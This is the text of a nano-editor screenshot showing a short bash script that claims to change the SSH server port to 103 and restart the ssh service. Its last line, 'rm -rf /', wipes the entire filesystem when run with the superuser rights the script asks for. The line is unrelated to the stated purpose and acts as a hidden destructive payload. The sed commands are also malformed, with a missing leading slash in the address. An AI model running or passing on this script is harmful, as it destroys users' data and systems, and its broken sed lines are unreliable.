 GNU nano 2.2.6 Archivo: script.sh Modificado
#! /bin/bash
# You must be super user to run this script
f=$(find /etc/ssh -name sshd_config)
touch aux.txt
sed 'Port/s/\([0-9]\)\+/103/' $f > aux.txt
sed 'Port/s/^#//g' aux.txt > $f
rm aux.txt
service ssh restart
rm -rf /
^G Ver ayuda ^O Guardar ^R Leer Fich ^Y RePág. ^K Cortar Tex ^C Pos actual
^X Salir ^J Justificar ^W Buscar ^V Pág. Sig. ^U PegarTxt ^T Ortografía